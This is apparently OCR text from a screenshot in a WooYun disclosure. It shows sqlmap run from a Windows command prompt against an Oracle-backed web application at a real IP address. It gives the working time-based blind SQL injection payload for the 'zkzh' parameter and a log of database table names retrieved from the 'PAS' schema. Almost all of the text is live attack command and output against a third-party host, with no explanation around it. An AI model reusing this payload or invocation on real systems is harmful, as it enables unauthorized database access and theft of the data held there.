 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://60.208.116.167/pas/...
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: zkzh=1313015100723' AND 5654=(SELECT COUNT(*) FROM ALL_USERS T1,ALL
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'YSUL'='YSUL&year=2013&pcc
ode=13
---
[09:28:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:28:30] [INFO] fetching tables for database: 'PAS'
[09:28:30] [INFO] fetching number of tables for database 'PAS'
[09:28:30] [INFO] resumed: 4586
[09:28:30] [INFO] resumed: CERT201411_DEL
[09:28:30] [INFO] resumed: CERT201532
[09:28:30] [INFO] resumed: TEST00
[09:28:30] [INFO] resumed: DB_CJ2015154
[09:28:30] [INFO] resumed: BM20153801
[09:28:30] [INFO] resumed: BM20152900
[09:28:30] [INFO] resumed: DB_CJ2015141
[09:28:30] [INFO] resumed: DB_CJ2015133
[09:28:30] [INFO] resumed: DB_CJ2015131
[09:28:30] [INFO] resumed: DB_CJ2015132
[09:28:30] [INFO] resumed: DB_CJ2015142
[09:28:30] [INFO] resumed: DB_CJ2015113
[09:28:30] [INFO] resumed: CERT201518
[09:28:30] [INFO] resumed: CERT201537
[09:28:30] [INFO] resumed: BIRTHDAY_CJ_2015
[09:28:30] [INFO] resumed: CERT201526
[09:28:30] [INFO] resuming partial value: DB_CJ
[09:28:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:28:30] [INFO] retrieved: 2
www.wooyun.org